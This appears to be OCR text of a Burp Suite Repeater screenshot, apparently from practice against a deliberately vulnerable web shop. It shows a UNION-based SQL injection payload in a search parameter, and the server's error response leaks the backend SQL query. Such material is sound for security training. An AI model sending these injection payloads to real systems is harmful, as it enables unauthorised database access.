 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex Headers Query params \n
Name Value
q ON SELECT 1,2,3,4,5,6,7,8,9, database();-- >
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sat, 16 Mar 2024 18:27:59 GMT
10 Connection: close
11 Content-Length: 421
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: no such function: database",
16 "stack":"Error: SQLITE_ERROR: no such function: database",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%t-shirt')) UNION SELECT
1,2,3,4,5,6,7,8,9, database();--%' OR description LIKE '%t-shirt')
) UNION SELECT 1,2,3,4,5,6,7,8,9, database();--%') AND deletedAt IS
NULL) ORDER BY name"
20 }
21 }
Search 0 highlights